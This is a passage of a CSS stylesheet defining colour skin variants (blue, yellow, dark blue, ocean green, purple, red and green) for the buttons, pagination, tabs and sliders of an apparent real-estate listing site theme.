.blue-skin .pagination>.active>a, .blue-skin .pagination>.active>a:focus, .blue-skin .pagination>.active>a:hover, .blue-skin .pagination>.active>span, .blue-skin .pagination>.active>span:focus, .blue-skin .pagination>.active>span:hover, .blue-skin .pagination>li>a:focus, .blue-skin .pagination>li>a:hover,
.blue-skin .pagination li:first-child a,
.blue-skin .range-slider .ui-slider .ui-slider-handle,
.blue-skin .attributes li.submit-attri.theme-log a,
.blue-skin .header-dark-transparent.header-fixed .attributes li.submit-attri a,
.blue-skin .btn.btn-theme,
.blue-skin .btn-theme-2:hover, .blue-skin .btn-theme-2:focus,
.blue-skin .btn.btn-theme:hover, .blue-skin .btn.btn-theme:focus,
.blue-skin .btn-outline-theme:hover, .blue-skin .btn-outline-theme:focus,
.blue-skin .btn-outline-theme,
.blue-skin .simple-search-wrap .pk-input-group .pk-subscribe-submit,
.blue-skin .btn.search-btn-outline,
.blue-skin .btn.search-btn-outline:hover, .blue-skin .btn.search-btn-outline:focus,
.blue-skin .property-listing.property-1 .listing-detail-btn .more-btn,
.blue-skin .nav-tabs .nav-item.show .nav-link, .blue-skin .nav-tabs .nav-link.active,
.blue-skin .btn.pop-login,
.blue-skin .single-widgets.widget_tags ul li a:hover, .blue-skin .single-widgets.widget_tags ul li a:focus{
	border-color:#0058f3;
}

.blue-skin li.login-attri.theme-log a {
    box-shadow:0 8px 5px rgba(0, 88, 243, 0.2);
	-webkit-box-shadow:0 8px 5px rgba(0, 88, 243, 0.2);
}
.blue-skin .btn.btn-theme-light{
	background:rgba(0, 88, 243, 0.1);
}
/*-------------- Yellow Color Option --------------------*/
.yellow-skin .theme-bg,.yellow-skin .property-search-type label:hover, .yellow-skin .property-search-type label.active,
.yellow-skin li.login-attri.theme-log a,
.yellow-skin .range-slider .ui-slider .ui-slider-handle,
.yellow-skin .range-slider .ui-widget-header,
.yellow-skin .pricing-bottom .btn-pricing:hover, .yellow-skin .pricing-bottom .btn-pricing:focus
.yellow-skin .select2-container--default .select2-results__option--highlighted[aria-selected],
.yellow-skin .pagination li:first-child a,
.yellow-skin .btn.btn-theme,
.yellow-skin .btn.btn-theme:hover, .yellow-skin .btn.btn-theme:focus,
.yellow-skin .btn.search-btn,
.yellow-skin .btn-theme-2:hover, .yellow-skin .btn-theme-2:focus,
.yellow-skin .btn-outline-theme:hover, .yellow-skin .btn-outline-theme:focus,
.yellow-skin .btn.search-btn,
.yellow-skin .simple-search-wrap .pk-input-group .pk-subscribe-submit,
.yellow-skin .btn.search-btn-outline:hover, .yellow-skin .btn.search-btn-outline:focus,
.yellow-skin .property-listing.property-1 .listing-detail-btn .more-btn,
.yellow-skin .home-slider-desc .read-more,
.yellow-skin .nav-tabs .nav-item.show .nav-link, .yellow-skin .nav-tabs .nav-link.active,
.yellow-skin .checkbox-custom:checked + .checkbox-custom-label:before,
.yellow-skin .radio-custom:checked + .radio-custom-label:before,
.yellow-skin .btn.pop-login,
.yellow-skin .single-widgets.widget_search form button,
.yellow-skin .single-widgets.widget_tags ul li a:hover, .yellow-skin .single-widgets.widget_tags ul li a:focus,
.yellow-skin .pagination>.active>a, .yellow-skin .pagination>.active>a:focus, .yellow-skin .pagination>.active>a:hover, .yellow-skin .pagination>.active>span, .yellow-skin .pagination>.active>span:focus, .yellow-skin .pagination>.active>span:hover, .yellow-skin .pagination>li>a:focus, .yellow-skin .pagination>li>a:hover{
	background-color:#ffa50d;
	background:#ffa50d;
}
 
.yellow-skin a.link:hover, .yellow-skin a.link:focus, .yellow-skin a:hover, a:focus,
.yellow-skin .theme-cl,
.yellow-skin .btn.btn-theme-light,
.yellow-skin .bl-continue,
.yellow-skin .header-dark-transparent.header-fixed .attributes li.submit-attri a,
.yellow-skin nav .menu li a.active,
.yellow-skin nav .menu li.dropdown.open > a,
.yellow-skin nav .menu .mg-menu li a i, .yellow-skin nav .menu li a:hover,
.yellow-skin .recommended .pr-value,
.yellow-skin .btn-outline-theme,
.yellow-skin .attributes li.submit-attri.theme-log a,
.yellow-skin .btn.search-btn-outline,
.yellow-skin .dw-proprty-info li,
.yellow-skin .ps-trep .ps-type,
.yellow-skin .d-navigation ul li.active a,
.yellow-skin span.mod-close,
.yellow-skin .blog-page .blog-details blockquote .icon,
.yellow-skin .single-post-pagination .post-pagination-center-grid a,
.yellow-skin .blog-page .blog-details .comment-area .all-comments article .comment-details .comment-meta .comment-left-meta .comment-date,
.yellow-skin .cn-info-icon i, .yellow-skin .client-info h5,
.yellow-skin .listing-card-info-price{
	color:#ffa50d;
}

.yellow-skin .pagination>.active>a, .yellow-skin .pagination>.active>a:focus, .yellow-skin .pagination>.active>a:hover, .yellow-skin .pagination>.active>span, .yellow-skin .pagination>.active>span:focus, .yellow-skin .pagination>.active>span:hover, .yellow-skin .pagination>li>a:focus, .yellow-skin .pagination>li>a:hover,
.yellow-skin .pagination li:first-child a,
.yellow-skin .range-slider .ui-slider .ui-slider-handle,
.yellow-skin .attributes li.submit-attri.theme-log a,
.yellow-skin .header-dark-transparent.header-fixed .attributes li.submit-attri a,
.yellow-skin .btn.btn-theme,
.yellow-skin .btn-theme-2:hover, .yellow-skin .btn-theme-2:focus,
.yellow-skin .btn.btn-theme:hover, .yellow-skin .btn.btn-theme:focus,
.yellow-skin .btn-outline-theme:hover, .yellow-skin .btn-outline-theme:focus,
.yellow-skin .btn-outline-theme,
.yellow-skin .simple-search-wrap .pk-input-group .pk-subscribe-submit,
.yellow-skin .btn.search-btn-outline,
.yellow-skin .btn.search-btn-outline:hover, .yellow-skin .btn.search-btn-outline:focus,
.yellow-skin .property-listing.property-1 .listing-detail-btn .more-btn,
.yellow-skin .nav-tabs .nav-item.show .nav-link, .yellow-skin .nav-tabs .nav-link.active,
.yellow-skin .btn.pop-login,
.yellow-skin .single-widgets.widget_tags ul li a:hover, .yellow-skin .single-widgets.widget_tags ul li a:focus{
	border-color:#ffa50d;
}

.yellow-skin li.login-attri.theme-log a {
    box-shadow:0 8px 5px rgba(255, 165, 13, 0.2);
	-webkit-box-shadow:0 8px 5px rgba(255, 165, 13, 0.2);
}
.yellow-skin .btn.btn-theme-light{
	background:rgba(255, 165, 13, 0.1);
}
/*-------------- Blue Dark Color Option --------------------*/
.darkblue-skin .theme-bg,.darkblue-skin .property-search-type label:hover, .darkblue-skin .property-search-type label.active,
.darkblue-skin li.login-attri.theme-log a,
.darkblue-skin .range-slider .ui-slider .ui-slider-handle,
.darkblue-skin .range-slider .ui-widget-header,
.darkblue-skin .pricing-bottom .btn-pricing:hover, .darkblue-skin .pricing-bottom .btn-pricing:focus
.darkblue-skin .select2-container--default .select2-results__option--highlighted[aria-selected],
.darkblue-skin .pagination li:first-child a,
.darkblue-skin .btn.btn-theme,
.darkblue-skin .btn.btn-theme:hover, .darkblue-skin .btn.btn-theme:focus,
.darkblue-skin .btn.search-btn,
.darkblue-skin .btn-theme-2:hover, .darkblue-skin .btn-theme-2:focus,
.darkblue-skin .btn-outline-theme:hover, .darkblue-skin .btn-outline-theme:focus,
.darkblue-skin .btn.search-btn,
.darkblue-skin .simple-search-wrap .pk-input-group .pk-subscribe-submit,
.darkblue-skin .btn.search-btn-outline:hover, .darkblue-skin .btn.search-btn-outline:focus,
.darkblue-skin .property-listing.property-1 .listing-detail-btn .more-btn,
.darkblue-skin .home-slider-desc .read-more,
.darkblue-skin .nav-tabs .nav-item.show .nav-link, .darkblue-skin .nav-tabs .nav-link.active,
.darkblue-skin .checkbox-custom:checked + .checkbox-custom-label:before,
.darkblue-skin .radio-custom:checked + .radio-custom-label:before,
.darkblue-skin .btn.pop-login,
.darkblue-skin .single-widgets.widget_search form button,
.darkblue-skin .single-widgets.widget_tags ul li a:hover, .darkblue-skin .single-widgets.widget_tags ul li a:focus,
.darkblue-skin .pagination>.active>a, .darkblue-skin .pagination>.active>a:focus, .darkblue-skin .pagination>.active>a:hover, .darkblue-skin .pagination>.active>span, .darkblue-skin .pagination>.active>span:focus, .darkblue-skin .pagination>.active>span:hover, .darkblue-skin .pagination>li>a:focus, .darkblue-skin .pagination>li>a:hover{
	background-color:#0F52BA;
	background:#0F52BA;
}
 
.darkblue-skin a.link:hover, .darkblue-skin a.link:focus, .darkblue-skin a:hover, a:focus,
.darkblue-skin .theme-cl,
.darkblue-skin .btn.btn-theme-light,
.darkblue-skin .bl-continue,
.darkblue-skin .header-dark-transparent.header-fixed .attributes li.submit-attri a,
.darkblue-skin nav .menu li a.active,
.darkblue-skin nav .menu li.dropdown.open > a,
.darkblue-skin nav .menu .mg-menu li a i, .darkblue-skin nav .menu li a:hover,
.darkblue-skin .recommended .pr-value,
.darkblue-skin .btn-outline-theme,
.darkblue-skin .attributes li.submit-attri.theme-log a,
.darkblue-skin .btn.search-btn-outline,
.darkblue-skin .dw-proprty-info li,
.darkblue-skin .ps-trep .ps-type,
.darkblue-skin .d-navigation ul li.active a,
.darkblue-skin span.mod-close,
.darkblue-skin .blog-page .blog-details blockquote .icon,
.darkblue-skin .single-post-pagination .post-pagination-center-grid a,
.darkblue-skin .blog-page .blog-details .comment-area .all-comments article .comment-details .comment-meta .comment-left-meta .comment-date,
.darkblue-skin .cn-info-icon i, .darkblue-skin .client-info h5,
.darkblue-skin .listing-card-info-price{
	color:#0F52BA;
}

.darkblue-skin .pagination>.active>a, .darkblue-skin .pagination>.active>a:focus, .darkblue-skin .pagination>.active>a:hover, .darkblue-skin .pagination>.active>span, .darkblue-skin .pagination>.active>span:focus, .darkblue-skin .pagination>.active>span:hover, .darkblue-skin .pagination>li>a:focus, .darkblue-skin .pagination>li>a:hover,
.darkblue-skin .pagination li:first-child a,
.darkblue-skin .range-slider .ui-slider .ui-slider-handle,
.darkblue-skin .attributes li.submit-attri.theme-log a,
.darkblue-skin .header-dark-transparent.header-fixed .attributes li.submit-attri a,
.darkblue-skin .btn.btn-theme,
.darkblue-skin .btn-theme-2:hover, .darkblue-skin .btn-theme-2:focus,
.darkblue-skin .btn.btn-theme:hover, .darkblue-skin .btn.btn-theme:focus,
.darkblue-skin .btn-outline-theme:hover, .darkblue-skin .btn-outline-theme:focus,
.darkblue-skin .btn-outline-theme,
.darkblue-skin .simple-search-wrap .pk-input-group .pk-subscribe-submit,
.darkblue-skin .btn.search-btn-outline,
.darkblue-skin .btn.search-btn-outline:hover, .darkblue-skin .btn.search-btn-outline:focus,
.darkblue-skin .property-listing.property-1 .listing-detail-btn .more-btn,
.darkblue-skin .nav-tabs .nav-item.show .nav-link, .darkblue-skin .nav-tabs .nav-link.active,
.darkblue-skin .btn.pop-login,
.darkblue-skin .single-widgets.widget_tags ul li a:hover, .darkblue-skin .single-widgets.widget_tags ul li a:focus{
	border-color:#0F52BA;
}

.darkblue-skin li.login-attri.theme-log a {
    box-shadow:0 8px 5px rgba(15, 82, 186, 0.2);
	-webkit-box-shadow:0 8px 5px rgba(15, 82, 186, 0.2);
}
.darkblue-skin .btn.btn-theme-light{
	background:rgba(15, 82, 186, 0.1);
}
/*-------------- Ocean Green Color Option --------------------*/
.oceangreen-skin .theme-bg,.oceangreen-skin .property-search-type label:hover, .oceangreen-skin .property-search-type label.active,
.oceangreen-skin li.login-attri.theme-log a,
.oceangreen-skin .range-slider .ui-slider .ui-slider-handle,
.oceangreen-skin .range-slider .ui-widget-header,
.oceangreen-skin .pricing-bottom .btn-pricing:hover, .oceangreen-skin .pricing-bottom .btn-pricing:focus
.oceangreen-skin .select2-container--default .select2-results__option--highlighted[aria-selected],
.oceangreen-skin .pagination li:first-child a,
.oceangreen-skin .btn.btn-theme,
.oceangreen-skin .btn.btn-theme:hover, .oceangreen-skin .btn.btn-theme:focus,
.oceangreen-skin .btn.search-btn,
.oceangreen-skin .btn-theme-2:hover, .oceangreen-skin .btn-theme-2:focus,
.oceangreen-skin .btn-outline-theme:hover, .oceangreen-skin .btn-outline-theme:focus,
.oceangreen-skin .btn.search-btn,
.oceangreen-skin .simple-search-wrap .pk-input-group .pk-subscribe-submit,
.oceangreen-skin .btn.search-btn-outline:hover, .oceangreen-skin .btn.search-btn-outline:focus,
.oceangreen-skin .property-listing.property-1 .listing-detail-btn .more-btn,
.oceangreen-skin .home-slider-desc .read-more,
.oceangreen-skin .nav-tabs .nav-item.show .nav-link, .oceangreen-skin .nav-tabs .nav-link.active,
.oceangreen-skin .checkbox-custom:checked + .checkbox-custom-label:before,
.oceangreen-skin .radio-custom:checked + .radio-custom-label:before,
.oceangreen-skin .btn.pop-login,
.oceangreen-skin .single-widgets.widget_search form button,
.oceangreen-skin .single-widgets.widget_tags ul li a:hover, .oceangreen-skin .single-widgets.widget_tags ul li a:focus,
.oceangreen-skin .pagination>.active>a, .oceangreen-skin .pagination>.active>a:focus, .oceangreen-skin .pagination>.active>a:hover, .oceangreen-skin .pagination>.active>span, .oceangreen-skin .pagination>.active>span:focus, .oceangreen-skin .pagination>.active>span:hover, .oceangreen-skin .pagination>li>a:focus, .oceangreen-skin .pagination>li>a:hover{
	background-color:#00A877;
	background:#00A877;
}
 
.oceangreen-skin a.link:hover, .oceangreen-skin a.link:focus, .oceangreen-skin a:hover, a:focus,
.oceangreen-skin .theme-cl,
.oceangreen-skin .btn.btn-theme-light,
.oceangreen-skin .bl-continue,
.oceangreen-skin .header-dark-transparent.header-fixed .attributes li.submit-attri a,
.oceangreen-skin nav .menu li a.active,
.oceangreen-skin nav .menu li.dropdown.open > a,
.oceangreen-skin nav .menu .mg-menu li a i, .oceangreen-skin nav .menu li a:hover,
.oceangreen-skin .recommended .pr-value,
.oceangreen-skin .btn-outline-theme,
.oceangreen-skin .attributes li.submit-attri.theme-log a,
.oceangreen-skin .btn.search-btn-outline,
.oceangreen-skin .dw-proprty-info li,
.oceangreen-skin .ps-trep .ps-type,
.oceangreen-skin .d-navigation ul li.active a,
.oceangreen-skin span.mod-close,
.oceangreen-skin .blog-page .blog-details blockquote .icon,
.oceangreen-skin .single-post-pagination .post-pagination-center-grid a,
.oceangreen-skin .blog-page .blog-details .comment-area .all-comments article .comment-details .comment-meta .comment-left-meta .comment-date,
.oceangreen-skin .cn-info-icon i, .oceangreen-skin .client-info h5,
.oceangreen-skin .listing-card-info-price{
	color:#00A877;
}

.oceangreen-skin .pagination>.active>a, .oceangreen-skin .pagination>.active>a:focus, .oceangreen-skin .pagination>.active>a:hover, .oceangreen-skin .pagination>.active>span, .oceangreen-skin .pagination>.active>span:focus, .oceangreen-skin .pagination>.active>span:hover, .oceangreen-skin .pagination>li>a:focus, .oceangreen-skin .pagination>li>a:hover,
.oceangreen-skin .pagination li:first-child a,
.oceangreen-skin .range-slider .ui-slider .ui-slider-handle,
.oceangreen-skin .attributes li.submit-attri.theme-log a,
.oceangreen-skin .header-dark-transparent.header-fixed .attributes li.submit-attri a,
.oceangreen-skin .btn.btn-theme,
.oceangreen-skin .btn-theme-2:hover, .oceangreen-skin .btn-theme-2:focus,
.oceangreen-skin .btn.btn-theme:hover, .oceangreen-skin .btn.btn-theme:focus,
.oceangreen-skin .btn-outline-theme:hover, .oceangreen-skin .btn-outline-theme:focus,
.oceangreen-skin .btn-outline-theme,
.oceangreen-skin .simple-search-wrap .pk-input-group .pk-subscribe-submit,
.oceangreen-skin .btn.search-btn-outline,
.oceangreen-skin .btn.search-btn-outline:hover, .oceangreen-skin .btn.search-btn-outline:focus,
.oceangreen-skin .property-listing.property-1 .listing-detail-btn .more-btn,
.oceangreen-skin .nav-tabs .nav-item.show .nav-link, .oceangreen-skin .nav-tabs .nav-link.active,
.oceangreen-skin .btn.pop-login,
.oceangreen-skin .single-widgets.widget_tags ul li a:hover, .oceangreen-skin .single-widgets.widget_tags ul li a:focus{
	border-color:#00A877;
}

.oceangreen-skin li.login-attri.theme-log a {
    box-shadow:0 8px 5px rgba(0, 168, 119, 0.2);
	-webkit-box-shadow:0 8px 5px rgba(0, 168, 119, 0.2);
}

.oceangreen-skin .btn.btn-theme-light{
	background:rgba(0, 168, 119, 0.1);
}

/*-------------- Purple Color Option --------------------*/
.purple-skin .theme-bg,.purple-skin .property-search-type label:hover, .purple-skin .property-search-type label.active,
.purple-skin li.login-attri.theme-log a,
.purple-skin .range-slider .ui-slider .ui-slider-handle,
.purple-skin .range-slider .ui-widget-header,
.purple-skin .pricing-bottom .btn-pricing:hover, .purple-skin .pricing-bottom .btn-pricing:focus
.purple-skin .select2-container--default .select2-results__option--highlighted[aria-selected],
.purple-skin .pagination li:first-child a,
.purple-skin .btn.btn-theme,
.purple-skin .btn.btn-theme:hover, .purple-skin .btn.btn-theme:focus,
.purple-skin .btn.search-btn,
.purple-skin .btn-theme-2:hover, .purple-skin .btn-theme-2:focus,
.purple-skin .btn-outline-theme:hover, .purple-skin .btn-outline-theme:focus,
.purple-skin .btn.search-btn,
.purple-skin .simple-search-wrap .pk-input-group .pk-subscribe-submit,
.purple-skin .btn.search-btn-outline:hover, .purple-skin .btn.search-btn-outline:focus,
.purple-skin .property-listing.property-1 .listing-detail-btn .more-btn,
.purple-skin .home-slider-desc .read-more,
.purple-skin .nav-tabs .nav-item.show .nav-link, .purple-skin .nav-tabs .nav-link.active,
.purple-skin .checkbox-custom:checked + .checkbox-custom-label:before,
.purple-skin .radio-custom:checked + .radio-custom-label:before,
.purple-skin .btn.pop-login,
.purple-skin .single-widgets.widget_search form button,
.purple-skin .single-widgets.widget_tags ul li a:hover, .purple-skin .single-widgets.widget_tags ul li a:focus,
.purple-skin .pagination>.active>a, .purple-skin .pagination>.active>a:focus, .purple-skin .pagination>.active>a:hover, .purple-skin .pagination>.active>span, .purple-skin .pagination>.active>span:focus, .purple-skin .pagination>.active>span:hover, .purple-skin .pagination>li>a:focus, .purple-skin .pagination>li>a:hover{
	background-color:#7065ef;
	background:#7065ef;
}
 
.purple-skin a.link:hover, .purple-skin a.link:focus, .purple-skin a:hover, a:focus,
.purple-skin .theme-cl,
.purple-skin .btn.btn-theme-light,
.purple-skin .bl-continue,
.purple-skin .header-dark-transparent.header-fixed .attributes li.submit-attri a,
.purple-skin nav .menu li a.active,
.purple-skin nav .menu li.dropdown.open > a,
.purple-skin nav .menu .mg-menu li a i, .purple-skin nav .menu li a:hover,
.purple-skin .recommended .pr-value,
.purple-skin .btn-outline-theme,
.purple-skin .attributes li.submit-attri.theme-log a,
.purple-skin .btn.search-btn-outline,
.purple-skin .dw-proprty-info li,
.purple-skin .ps-trep .ps-type,
.purple-skin .d-navigation ul li.active a,
.purple-skin span.mod-close,
.purple-skin .blog-page .blog-details blockquote .icon,
.purple-skin .single-post-pagination .post-pagination-center-grid a,
.purple-skin .blog-page .blog-details .comment-area .all-comments article .comment-details .comment-meta .comment-left-meta .comment-date,
.purple-skin .cn-info-icon i, .purple-skin .client-info h5,
.purple-skin .listing-card-info-price{
	color:#7065ef;
}

.purple-skin .pagination>.active>a, .purple-skin .pagination>.active>a:focus, .purple-skin .pagination>.active>a:hover, .purple-skin .pagination>.active>span, .purple-skin .pagination>.active>span:focus, .purple-skin .pagination>.active>span:hover, .purple-skin .pagination>li>a:focus, .purple-skin .pagination>li>a:hover,
.purple-skin .pagination li:first-child a,
.purple-skin .range-slider .ui-slider .ui-slider-handle,
.purple-skin .attributes li.submit-attri.theme-log a,
.purple-skin .header-dark-transparent.header-fixed .attributes li.submit-attri a,
.purple-skin .btn.btn-theme,
.purple-skin .btn-theme-2:hover, .purple-skin .btn-theme-2:focus,
.purple-skin .btn.btn-theme:hover, .purple-skin .btn.btn-theme:focus,
.purple-skin .btn-outline-theme:hover, .purple-skin .btn-outline-theme:focus,
.purple-skin .btn-outline-theme,
.purple-skin .simple-search-wrap .pk-input-group .pk-subscribe-submit,
.purple-skin .btn.search-btn-outline,
.purple-skin .btn.search-btn-outline:hover, .purple-skin .btn.search-btn-outline:focus,
.purple-skin .property-listing.property-1 .listing-detail-btn .more-btn,
.purple-skin .nav-tabs .nav-item.show .nav-link, .purple-skin .nav-tabs .nav-link.active,
.purple-skin .btn.pop-login,
.purple-skin .single-widgets.widget_tags ul li a:hover, .purple-skin .single-widgets.widget_tags ul li a:focus{
	border-color:#7065ef;
}

.purple-skin li.login-attri.theme-log a {
    box-shadow:0 8px 5px rgba(112, 101, 239, 0.2);
	-webkit-box-shadow:0 8px 5px rgba(112, 101, 239, 0.2);
}

.purple-skin .btn.btn-theme-light{
	background:rgba(112, 101, 239, 0.1);
}

/*-------------- Good Red Color Option --------------------*/
.goodred-skin .theme-bg,.goodred-skin .property-search-type label:hover, .goodred-skin .property-search-type label.active,
.goodred-skin li.login-attri.theme-log a,
.goodred-skin .range-slider .ui-slider .ui-slider-handle,
.goodred-skin .range-slider .ui-widget-header,
.goodred-skin .pricing-bottom .btn-pricing:hover, .goodred-skin .pricing-bottom .btn-pricing:focus
.goodred-skin .select2-container--default .select2-results__option--highlighted[aria-selected],
.goodred-skin .pagination li:first-child a,
.goodred-skin .btn.btn-theme,
.goodred-skin .btn.btn-theme:hover, .goodred-skin .btn.btn-theme:focus,
.goodred-skin .btn.search-btn,
.goodred-skin .btn-theme-2:hover, .goodred-skin .btn-theme-2:focus,
.goodred-skin .btn-outline-theme:hover, .goodred-skin .btn-outline-theme:focus,
.goodred-skin .btn.search-btn,
.goodred-skin .simple-search-wrap .pk-input-group .pk-subscribe-submit,
.goodred-skin .btn.search-btn-outline:hover, .goodred-skin .btn.search-btn-outline:focus,
.goodred-skin .property-listing.property-1 .listing-detail-btn .more-btn,
.goodred-skin .home-slider-desc .read-more,
.goodred-skin .nav-tabs .nav-item.show .nav-link, .goodred-skin .nav-tabs .nav-link.active,
.goodred-skin .checkbox-custom:checked + .checkbox-custom-label:before,
.goodred-skin .radio-custom:checked + .radio-custom-label:before,
.goodred-skin .btn.pop-login,
.goodred-skin .single-widgets.widget_search form button,
.goodred-skin .single-widgets.widget_tags ul li a:hover, .goodred-skin .single-widgets.widget_tags ul li a:focus,
.goodred-skin .pagination>.active>a, .goodred-skin .pagination>.active>a:focus, .goodred-skin .pagination>.active>a:hover, .goodred-skin .pagination>.active>span, .goodred-skin .pagination>.active>span:focus, .goodred-skin .pagination>.active>span:hover, .goodred-skin .pagination>li>a:focus, .goodred-skin .pagination>li>a:hover{
	background-color:#f40c43;
	background:#f40c43;
}
 
.goodred-skin a.link:hover, .goodred-skin a.link:focus, .goodred-skin a:hover, a:focus,
.goodred-skin .theme-cl,
.goodred-skin .btn.btn-theme-light,
.goodred-skin .bl-continue,
.goodred-skin .header-dark-transparent.header-fixed .attributes li.submit-attri a,
.goodred-skin nav .menu li a.active,
.goodred-skin nav .menu li.dropdown.open > a,
.goodred-skin nav .menu .mg-menu li a i, .goodred-skin nav .menu li a:hover,
.goodred-skin .recommended .pr-value,
.goodred-skin .btn-outline-theme,
.goodred-skin .attributes li.submit-attri.theme-log a,
.goodred-skin .btn.search-btn-outline,
.goodred-skin .dw-proprty-info li,
.goodred-skin .ps-trep .ps-type,
.goodred-skin .d-navigation ul li.active a,
.goodred-skin span.mod-close,
.goodred-skin .blog-page .blog-details blockquote .icon,
.goodred-skin .single-post-pagination .post-pagination-center-grid a,
.goodred-skin .blog-page .blog-details .comment-area .all-comments article .comment-details .comment-meta .comment-left-meta .comment-date,
.goodred-skin .cn-info-icon i, .goodred-skin .client-info h5,
.goodred-skin .listing-card-info-price{
	color:#f40c43;
}

.goodred-skin .pagination>.active>a, .goodred-skin .pagination>.active>a:focus, .goodred-skin .pagination>.active>a:hover, .goodred-skin .pagination>.active>span, .goodred-skin .pagination>.active>span:focus, .goodred-skin .pagination>.active>span:hover, .goodred-skin .pagination>li>a:focus, .goodred-skin .pagination>li>a:hover,
.goodred-skin .pagination li:first-child a,
.goodred-skin .range-slider .ui-slider .ui-slider-handle,
.goodred-skin .attributes li.submit-attri.theme-log a,
.goodred-skin .header-dark-transparent.header-fixed .attributes li.submit-attri a,
.goodred-skin .btn.btn-theme,
.goodred-skin .btn-theme-2:hover, .goodred-skin .btn-theme-2:focus,
.goodred-skin .btn.btn-theme:hover, .goodred-skin .btn.btn-theme:focus,
.goodred-skin .btn-outline-theme:hover, .goodred-skin .btn-outline-theme:focus,
.goodred-skin .btn-outline-theme,
.goodred-skin .simple-search-wrap .pk-input-group .pk-subscribe-submit,
.goodred-skin .btn.search-btn-outline,
.goodred-skin .btn.search-btn-outline:hover, .goodred-skin .btn.search-btn-outline:focus,
.goodred-skin .property-listing.property-1 .listing-detail-btn .more-btn,
.goodred-skin .nav-tabs .nav-item.show .nav-link, .goodred-skin .nav-tabs .nav-link.active,
.goodred-skin .btn.pop-login,
.goodred-skin .single-widgets.widget_tags ul li a:hover, .goodred-skin .single-widgets.widget_tags ul li a:focus{
	border-color:#f40c43;
}

.goodred-skin li.login-attri.theme-log a {
    box-shadow:0 8px 5px rgba(244, 12, 67,0.2);
	-webkit-box-shadow:0 8px 5px rgba(244, 12, 67, 0.2);
}

.goodred-skin .btn.btn-theme-light{
	background:rgba(244, 12, 67,0.1);
}

/*-------------- Good Green Color Option --------------------*/
.goodgreen-skin .theme-bg,.goodgreen-skin .property-search-type label:hover, .goodgreen-skin .property-search-type label.active,
.goodgreen-skin li.login-attri.theme-log a,
.goodgreen-skin .range-slider .ui-slider .ui-slider-handle,
.goodgreen-skin .range-slider .ui-widget-header,
.goodgreen-skin .pricing-bottom .btn-pricing:hover, .goodgreen-skin .pricing-bottom .btn-pricing:focus
.goodgreen-skin .select2-container--default .select2-results__option--highlighted[aria-selected],
.goodgreen-skin .pagination li:first-child a,
.goodgreen-skin .btn.btn-theme,
.goodgreen-skin .btn.btn-theme:hover, .goodgreen-skin .btn.btn-theme:focus,
.goodgreen-skin .btn.search-btn,
.goodgreen-skin .btn-theme-2:hover, .goodgreen-skin .btn-theme-2:focus,
.goodgreen-skin .btn-outline-theme:hover, .goodgreen-skin .btn-outline-theme:focus,
.goodgreen-skin .btn.search-btn,
.goodgreen-skin .simple-search-wrap .pk-input-group .pk-subscribe-submit,
.goodgreen-skin .btn.search-btn-outline:hover, .goodgreen-skin .btn.search-btn-outline:focus,
.goodgreen-skin .property-listing.property-1 .listing-detail-btn .more-btn,
.goodgreen-skin .home-slider-desc .read-more,
.goodgreen-skin .nav-tabs .nav-item.show .nav-link, .goodgreen-skin .nav-tabs .nav-link.active,
.goodgreen-skin .checkbox-custom:checked + .checkbox-custom-label:before,
.goodgreen-skin .radio-custom:checked + .radio-custom-label:before,
.goodgreen-skin .btn.pop-login,
.goodgreen-skin .single-widgets.widget_search form button,
.goodgreen-skin .single-widgets.widget_tags ul li a:hover, .goodgreen-skin .single-widgets.widget_tags ul li a:focus,
.goodgreen-skin .pagination>.active>a, .goodgreen-skin .pagination>.active>a:focus, .goodgreen-skin .pagination>.active>a:hover, .goodgreen-skin .pagination>.active>span, .goodgreen-skin .pagination>.active>span:focus, .goodgreen-skin .pagination>.active>span:hover, .goodgreen-skin .pagination>li>a:focus, .goodgreen-skin .pagination>li>a:hover{
	background-color:#19b521;
	background:#19b521;
}
 
.goodgreen-skin a.link:hover, .goodgreen-skin a.link:focus, .goodgreen-skin a:hover, a:focus,
.goodgreen-skin .theme-cl,
.goodgreen-skin .btn.btn-theme-light,
.goodgreen-skin .bl-continue,
.goodgreen-skin .header-dark-transparent.header-fixed .attributes li.submit-attri a,
.goodgreen-skin nav .menu li a.active,
.goodgreen-skin nav .menu li.dropdown.open > a,
.goodgreen-skin nav .menu .mg-menu li a i, .goodgreen-skin nav .menu li a:hover,
.goodgreen-skin .recommended .pr-value,
.goodgreen-skin .btn-outline-theme,
.goodgreen-skin .attributes li.submit-attri.theme-log a,
.goodgreen-skin .btn.search-btn-outline,
.goodgreen-skin .dw-proprty-info li,
.goodgreen-skin .ps-trep .ps-type,
.goodgreen-skin .d-navigation ul li.active a,
.goodgreen-skin span.mod-close,
.goodgreen-skin .blog-page .blog-details blockquote .icon,
.goodgreen-skin .single-post-pagination .post-pagination-center-grid a,
.goodgreen-skin .blog-page .blog-details .comment-area .all-comments article .comment-details .comment-meta .comment-left-meta .comment-date,
.goodgreen-skin .cn-info-icon i, .goodgreen-skin .client-info h5,
.goodgreen-skin .listing-card-info-price{
	color:#19b521;
}

.goodgreen-skin .pagination>.active>a, .goodgreen-skin .pagination>.active>a:focus, .goodgreen-skin .pagination>.active>a:hover, .goodgreen-skin .pagination>.active>span, .goodgreen-skin .pagination>.active>span:focus, .goodgreen-skin .pagination>.active>span:hover, .goodgreen-skin .pagination>li>a:focus, .goodgreen-skin .pagination>li>a:hover,
.goodgreen-skin .pagination li:first-child a,
.goodgreen-skin .range-slider .ui-slider .ui-slider-handle,
.goodgreen-skin .attributes li.submit-attri.theme-log a,
.goodgreen-skin .header-dark-transparent.header-fixed .attributes li.submit-attri a,
.goodgreen-skin .btn.btn-theme,
.goodgreen-skin .btn-theme-2:hover, .goodgreen-skin .btn-theme-2:focus,
.goodgreen-skin .btn.btn-theme:hover, .goodgreen-skin .btn.btn-theme:focus,
.goodgreen-skin .btn-outline-theme:hover, .goodgreen-skin .btn-outline-theme:focus,
.goodgreen-skin .btn-outline-theme,
.goodgreen-skin .simple-search-wrap .pk-input-group .pk-subscribe-submit,
.goodgreen-skin .btn.search-btn-outline,
.goodgreen-skin .btn.search-btn-outline:hover, .goodgreen-skin .btn.search-btn-outline:focus,
.goodgreen-skin .property-listing.property-1 .listing-detail-btn .more-btn,
.goodgreen-skin .nav-tabs .nav-item.show .nav-link, .goodgreen-skin .nav-tabs .nav-link.active,
.goodgreen-skin .btn.pop-login,
.goodgreen-skin .single-widgets.widget_tags ul li a:hover, .goodgreen-skin .single-widgets.widget_tags ul li a:focus{
	border-color:#19b521;
}

.goodgreen-skin li.login-attri.theme-log a {
    box-shadow:0 8px 5px rgba(25, 181, 33, 0.2);
	-webkit-box-shadow:0 8px 5px rgba(25, 181, 33, 0.2);
}

